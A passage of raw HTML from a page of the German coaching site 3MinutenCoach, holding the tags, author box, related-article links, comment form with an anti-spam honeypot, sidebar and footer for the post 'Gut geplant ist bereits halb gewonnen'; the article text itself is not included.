4.2 1.5t1.5 3.8q0 3-1.2 5.2t-3.1 2.1q-1.1 0-1.7-0.8t-0.4-1.9q0.1-0.6 0.5-1.7t0.5-1.8 0.2-1.4q0-0.9-0.5-1.5t-1.4-0.6q-1.1 0-1.9 1t-0.8 2.6q0 1.3 0.4 2.2l-1.8 7.5q-0.3 1.2-0.2 3.2-3.7-1.6-6-5t-2.3-7.6q0-3.7 1.9-6.9t5-5 6.9-1.9 6.9 1.9 5 5 1.8 6.9z"/></svg></span></a></li></ul></div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Schlagworte</span></li><li><a href="https://www.3minutencoach.com/tag/effektivitaet/">Effektivität</a></li><li><a href="https://www.3minutencoach.com/tag/effizienz/">Effizienz</a></li><li><a href="https://www.3minutencoach.com/tag/erfolg/">Erfolg</a></li><li><a href="https://www.3minutencoach.com/tag/selbstmanagement/">Selbstmanagement</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" data-category="marketing" data-service="facebook" class="cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.facebook.com/plugins/like.php?href=https://www.3minutencoach.com/gut-geplant-ist-bereits-halb-gewonnen/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" title="bottomFacebookLike" frameBorder="0"  data-litespeed-src="about:blank"  style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div><div class="author-box-wrap"><a href="https://www.3minutencoach.com/author/redaktion/" aria-label="author-photo"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.3minutencoach.com/wp-content/uploads/2014/01/imageLogog-150x150.png.webp" width="96" height="96" data-srcset="https://www.3minutencoach.com/wp-content/uploads/2014/01/imageLogog-210x210.png.webp 2x" alt="Redaktion" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.3minutencoach.com/author/redaktion/">Redaktion</a></span></div><div class="td-author-description">Redaktionsteam von 3MinutenCoach</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktion"><meta itemprop="url" content="https://www.3minutencoach.com/author/redaktion/"></span><meta itemprop="datePublished" content="2018-06-01T10:43:53+02:00"><meta itemprop="dateModified" content="2019-07-02T16:58:48+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.3minutencoach.com/gut-geplant-ist-bereits-halb-gewonnen/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-272-x-90-px.png"></span><meta itemprop="name" content="3MinutenCoach"></span><meta itemprop="headline " content="Gut geplant ist bereits halb gewonnen"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell.png"><meta itemprop="width" content="1125"><meta itemprop="height" content="660"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_7" ><script type="litespeed/javascript">var block_tdi_7=new tdBlock();block_tdi_7.id="tdi_7";block_tdi_7.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_7","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6062,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';block_tdi_7.td_column_number="3";block_tdi_7.block_type="td_block_related_posts";block_tdi_7.post_count="6";block_tdi_7.found_posts="202";block_tdi_7.header_color="";block_tdi_7.ajax_pagination_infinite_stop="";block_tdi_7.max_num_pages="34";tdBlocksArray.push(block_tdi_7)</script><h4 class="td-related-title td-block-title"><a id="tdi_8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_7" href="#">Ähnliche Beiträge</a><a id="tdi_9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_7" href="#">Mehr Beiträge</a></h4><div id=tdi_7 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/arbeitszeit-im-griff-wie-strukturierte-zeiterfassung-die-taegliche-effizienz-steigert/"  rel="bookmark" class="td-image-wrap " title="Arbeitszeit im Griff: Wie strukturierte Zeiterfassung die tägliche Effizienz steigert" ><img class="entry-thumb" src="[data-uri]" alt="Arbeitszeit im Griff" title="Arbeitszeit im Griff: Wie strukturierte Zeiterfassung die tägliche Effizienz steigert" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/08/two-beautiful-young-designer-women-working-in-a-de-2024-09-18-20-27-54-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/arbeitszeit-im-griff-wie-strukturierte-zeiterfassung-die-taegliche-effizienz-steigert/"  rel="bookmark" title="Arbeitszeit im Griff: Wie strukturierte Zeiterfassung die tägliche Effizienz steigert">Arbeitszeit im Griff: Wie strukturierte Zeiterfassung die tägliche Effizienz steigert</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/die-energietanks-wieder-fuellen-tipps-fuer-fuehrungskraefte-an-der-belastungsgrenze/"  rel="bookmark" class="td-image-wrap " title="Die Energietanks wieder füllen – Tipps für Führungskräfte an der Belastungsgrenze" ><img class="entry-thumb" src="[data-uri]" alt="Die Energietanks wieder füllen – Tipps für Führungskräfte an der Belastungsgrenze" title="Die Energietanks wieder füllen – Tipps für Führungskräfte an der Belastungsgrenze" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/05/portrait-of-a-mature-businessman-looking-stressed-2025-04-05-19-14-58-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/die-energietanks-wieder-fuellen-tipps-fuer-fuehrungskraefte-an-der-belastungsgrenze/"  rel="bookmark" title="Die Energietanks wieder füllen – Tipps für Führungskräfte an der Belastungsgrenze">Die Energietanks wieder füllen – Tipps für Führungskräfte an der Belastungsgrenze</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/vitamin-d3-fundamentale-bedeutung-fuer-unsere-gesundheit/"  rel="bookmark" class="td-image-wrap " title="Vitamin D3: Fundamentale Bedeutung für unsere Gesundheit" ><img class="entry-thumb" src="[data-uri]" alt="Vitamin D3: Fundamentale Bedeutung für unsere Gesundheit" title="Vitamin D3: Fundamentale Bedeutung für unsere Gesundheit" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/07/young-multiethnic-couple-in-sunglasses-smiling-at-2024-11-19-03-55-57-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/vitamin-d3-fundamentale-bedeutung-fuer-unsere-gesundheit/"  rel="bookmark" title="Vitamin D3: Fundamentale Bedeutung für unsere Gesundheit">Vitamin D3: Fundamentale Bedeutung für unsere Gesundheit</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/5-vorteile-eines-balkonsolarkraftwerks-in-der-stadt-besitzen/"  rel="bookmark" class="td-image-wrap " title="5 Vorteile eines Balkonsolarkraftwerks in der Stadt besitzen" ><img class="entry-thumb" src="[data-uri]" alt="5 Vorteile eines Balkonsolarkraftwerks in der Stadt besitzen" title="5 Vorteile eines Balkonsolarkraftwerks in der Stadt besitzen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/07/balcony-bracket-simple-type-520-1-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/5-vorteile-eines-balkonsolarkraftwerks-in-der-stadt-besitzen/"  rel="bookmark" title="5 Vorteile eines Balkonsolarkraftwerks in der Stadt besitzen">5 Vorteile eines Balkonsolarkraftwerks in der Stadt besitzen</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/welche-passwortkombinationen-sind-wirklich-sicher/"  rel="bookmark" class="td-image-wrap " title="Welche Passwortkombinationen sind wirklich sicher?" ><img class="entry-thumb" src="[data-uri]" alt="Welche Passwortkombinationen sind wirklich sicher" title="Welche Passwortkombinationen sind wirklich sicher?" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/06/cyber-security-tech-networking-protect-2025-01-21-22-22-51-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/welche-passwortkombinationen-sind-wirklich-sicher/"  rel="bookmark" title="Welche Passwortkombinationen sind wirklich sicher?">Welche Passwortkombinationen sind wirklich sicher?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/serendipity-wie-aus-zufaellen-gluecksfaelle-werden/"  rel="bookmark" class="td-image-wrap " title="Serendipity: Wie aus Zufällen Glücksfälle werden" ><img class="entry-thumb" src="[data-uri]" alt="Serendipity: Wie aus Zufällen Glücksfälle werden" title="Serendipity: Wie aus Zufällen Glücksfälle werden" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/05/portrait-of-a-multi-ethnic-and-young-members-of-a-2024-12-09-02-52-13-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/serendipity-wie-aus-zufaellen-gluecksfaelle-werden/"  rel="bookmark" title="Serendipity: Wie aus Zufällen Glücksfälle werden">Serendipity: Wie aus Zufällen Glücksfälle werden</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Wie denkst du darüber? Teile uns deine Meinung mit! Hinterlasse doch einen Kommentar: <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gut-geplant-ist-bereits-halb-gewonnen/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.3minutencoach.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea autocomplete="new-password"  placeholder="Kommentar:" id="bf5319f779"  name="bf5319f779"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="litespeed/javascript">document.getElementById("comment").setAttribute("id","aeb2389da2c46ef5fc4a1ab83dca36c3");document.getElementById("bf5319f779").setAttribute("id","comment")</script> <div class="td-warning-comment">Bitte geben Sie Ihren Kommentar ein!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Bitte geben Sie hier Ihren Namen ein</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Sie haben eine falsche E-Mail-Adresse eingegeben!</div><div class="td-warning-email">Bitte geben Sie hier Ihre E-Mail-Adresse ein</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='6062' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="text-30" class="td_block_template_5 widget text-30 widget_text"><h4 class="td-block-title"><span>Learn@Home</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildung-elearningfernstudium"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-8232 size-full" data-src="https://www.3minutencoach.com/wp-content/uploads/2020/04/Learn@HOME-CAD.png.webp" alt="Learn@HOME " width="300" height="250" /></a></p></div></aside><aside id="text-22" class="td_block_template_5 widget text-22 widget_text"><h4 class="td-block-title"><span>Erfolgs-Links</span></h4><div class="textwidget"><p><a href="https://www.3minutencoach.com/erfolgslinks"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-6596 aligncenter" data-src="https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks.png.webp" alt="Alle_Erfolgslinks" width="493" height="493" data-srcset="https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks.png.webp 493w, https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks-150x150.png.webp 150w, https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks-300x300.png.webp 300w, https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks-420x420.png.webp 420w" data-sizes="(max-width: 493px) 100vw, 493px" /></a></p><ul><li><strong><a href="https://www.3minutencoach.com/erfolgslinks">&gt; Alle Erfolgs-Links</a></strong></li><li><a href="https://www.3minutencoach.com/angebote"><strong>&gt; Alle Erfolgs-Angebote</strong></a></li></ul></div></aside><aside id="text-19" class="td_block_template_5 widget text-19 widget_text"><h4 class="td-block-title"><span>Folge 3MinutenCoach</span></h4><div class="textwidget"><p><a href="https://www.facebook.com/3MinutenCoach/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="aligncenter size-full wp-image-5929" data-src="https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2.png.webp" alt="Facebook - Like us on Facebook" width="323" height="502" data-srcset="https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2.png.webp 323w, https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2-193x300.png.webp 193w, https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2-270x420.png.webp 270w" data-sizes="auto, (max-width: 323px) 100vw, 323px" /></a></p></div></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_5 widget widget_text"><h4 class="td-block-title"><span>Über 3MinutenCoach</span></h4><div class="textwidget"><p style="text-align: justify;"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="aligncenter" data-src="https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_ohneHintergrund.png" alt="3MinutenCoach Logo Footer" width="1030" height="250" /></p><p style="text-align: justify;"><strong><em><span style="color: #ff0000;">3Minuten</span><span style="color: #333333;">Coach</span></em></strong> sucht für dich die interessantesten Experten im deutschsprachigen Raum und liefert dir wertvolle Fachinhalte aus erster Hand.</p><p><strong>3MinutenCoach.com gibt es bereits seit 11 Jahren!</strong></p><p style="text-align: justify;">Mit nur 3 Minuten täglich erhältst du die besten Tipps für deinen beruflichen und persönlichen Erfolg!</p><p style="text-align: justify;">Hol dir jeden Tag die besten Impulse und Ideen für deinen Erfolg von deinem <strong><em><span style="color: #ff0000;">3Minuten</span><span style="color: #333333;">Coach</span></em></strong>!</p></div></aside></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_block_widget tdi_11 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script type="litespeed/javascript">var block_tdi_11=new tdBlock();block_tdi_11.id="tdi_11";block_tdi_11.atts='{"custom_title":"Ausgew\u00e4hlte Erfolgs-Tipps","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"-6062","category_id":"","category_ids":"ex: -57","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","dw_include":0,"dw_logged":"","other_ids":"","csb_visibility":{"action":"show","conditions":{"guest":[],"date":[],"roles":[],"pagetypes":[],"posttypes":[],"membership":[],"membership2":[],"prosite":[],"pt-post":[],"pt-page":[],"pt-nessio_gl":[],"tax-category":[],"tax-post_tag":[],"tax-post_format":[]},"always":true},"csb_clone":{"group":"92","state":"ok"},"class":"td_block_widget tdi_11","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';block_tdi_11.td_column_number="1";block_tdi_11.block_type="td_block_7";block_tdi_11.post_count="4";block_tdi_11.found_posts="1803";block_tdi_11.header_color="#";block_tdi_11.ajax_pagination_infinite_stop="";block_tdi_11.max_num_pages="451";tdBlocksArray.push(block_tdi_11)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ausgewählte Erfolgs-Tipps</span></h4></div><div id=tdi_11 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-im-verkauf-moderne-einwandbehandlung-gelingt/"  rel="bookmark" class="td-image-wrap " title="Wie im Verkauf moderne Einwandbehandlung gelingt" ><img class="entry-thumb" src="[data-uri]" alt="Wie im Verkauf moderne Einwandbehandlung gelingt" title="Wie im Verkauf moderne Einwandbehandlung gelingt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2026/01/designers-are-working-in-studio-2026-01-09-11-27-14-utc-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-im-verkauf-moderne-einwandbehandlung-gelingt/"  rel="bookmark" title="Wie im Verkauf moderne Einwandbehandlung gelingt">Wie im Verkauf moderne Einwandbehandlung gelingt</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-sie-den-handlungsspielraum-bei-kuendigung-und-abfindung-richtig-nutzen/"  rel="bookmark" class="td-image-wrap " title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" ><img class="entry-thumb" src="[data-uri]" alt="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2026/01/man-sitting-on-chair-at-table-and-resting-using-l-2024-10-19-06-04-12-utc-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-sie-den-handlungsspielraum-bei-kuendigung-und-abfindung-richtig-nutzen/"  rel="bookmark" title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen">Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/etf-faq-haeufige-fragen-missverstaendnisse-und-denkfehler-von-einsteigern/"  rel="bookmark" class="td-image-wrap " title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern" ><img class="entry-thumb" src="[data-uri]" alt="Serie - Geld verdienen an der Börse" title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/Geld-verdienen-an-der-Boerse-100x70.png"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/etf-faq-haeufige-fragen-missverstaendnisse-und-denkfehler-von-einsteigern/"  rel="bookmark" title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern">ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wettanbieter-mit-paysafecard-sichere-und-schnelle-einzahlungen/"  rel="bookmark" class="td-image-wrap " title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen" ><img class="entry-thumb" src="[data-uri]" alt="Wettanbieter mit Paysafecard" title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/12/happy-woman-shopping-online-with-a-credit-card-i-2025-10-13-13-07-44-utc-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wettanbieter-mit-paysafecard-sichere-und-schnelle-einzahlungen/"  rel="bookmark" title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen">Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><aside class="td_block_template_5 widget Zeno_FR_Widget"><h4 class="td-block-title"><span>Schriftgröße</span></h4><div class="zeno_font_resizer_container"><p class="zeno_font_resizer" style="text-align: center; font-weight: bold;">
<span>
<a href="#" class="zeno_font_resizer_minus" title="Decrease font size" style="font-size: 0.7em;">A<span class="screen-reader-text"> Decrease font size.</span></a>
<a href="#" class="zeno_font_resizer_reset" title="Reset font size">A<span class="screen-reader-text"> Reset font size.</span></a>
<a href="#" class="zeno_font_resizer_add" title="Increase font size" style="font-size: 1.3em;">A<span class="screen-reader-text"> Increase font size.</span></a>
</span>
<input type="hidden" id="zeno_font_resizer_value" value="html" />
<input type="hidden" id="zeno_font_resizer_ownelement" value="" />
<input type="hidden" id="zeno_font_resizer_resizeMax" value="24" />
<input type="hidden" id="zeno_font_resizer_resizeMin" value="10" />
<input type="hidden" id="zeno_font_resizer_resizeSteps" value="1.6" />
<input type="hidden" id="zeno_font_resizer_cookieTime" value="31" /></p></div></aside><aside class="td_block_template_5 widget widget_text"><h4 class="td-block-title"><span>Erfolgslinks</span></h4><div class="textwidget"><p><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></p><p><a href="https://www.3minutencoach.com/karriere">Karriere &amp; Bewerbung</a></p><p><a href="https://www.3minutencoach.com/coaching">Coaching</a></p><p><a href="https://www.3minutencoach.com/experte">Experten</a></p><p><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &amp; Geld verdienen</a></p><p><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &amp; Lernen</a></p><p><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></p><p>&nbsp;</p></div></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td_demo_top-container"><ul id="menu-td_demo_top" class="td-subfooter-menu"><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5016"><a href="https://www.3minutencoach.com">3MinutenCoach</a></li><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-204"><a href="https://www.3minutencoach.com/ueber-3-minuten-coach/">Über</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-207"><a href="https://www.3minutencoach.com/partner/">Partner</a></li><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-146"><a href="https://www.3minutencoach.com/impressum/">Impressum</a></li><li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1867"><a href="https://www.3minutencoach.com/datenschutz/">Datenschutz</a></li><li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2087"><a href="https://www.3minutencoach.com/agb/">AGB</a></li><li id="menu-item-15943" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15943"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-143"><a href="https://www.3minutencoach.com/kontakt/">Kontakt</a></li><li id="menu-item-15010" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15010"><a href="https://www.diebildungsmanager.com/shop/3minutencoach-shop/">Shop</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
